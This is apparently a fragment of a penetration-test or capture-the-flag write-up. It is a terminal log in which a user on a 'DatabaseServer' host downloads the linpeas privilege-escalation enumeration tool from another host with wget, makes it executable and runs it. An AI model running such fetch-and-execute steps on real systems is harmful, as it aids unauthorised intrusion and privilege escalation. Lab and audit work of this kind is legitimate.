 donald@DatabaseServer:~$ wget http://172.17.0.5:8080/linpeas_linux_amd64
--2024-01-19 06:37:26--  http://172.17.0.5:8080/linpeas_linux_amd64
Connecting to 172.17.0.5:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3239872 (3.1M) [application/octet-stream]
Saving to: ‘linpeas_linux_amd64’
linpeas_linux_amd64 100%[==============================
2024-01-19 06:37:26 (545 MB/s) - ‘linpeas_linux_amd64’ saved [3239872/3239872]
donald@DatabaseServer:~$ ls
linpeas_linux_amd64
donald@DatabaseServer:~$ chmod +x linpeas_linux_amd64
donald@DatabaseServer:~$ ./linpeas_linux_amd64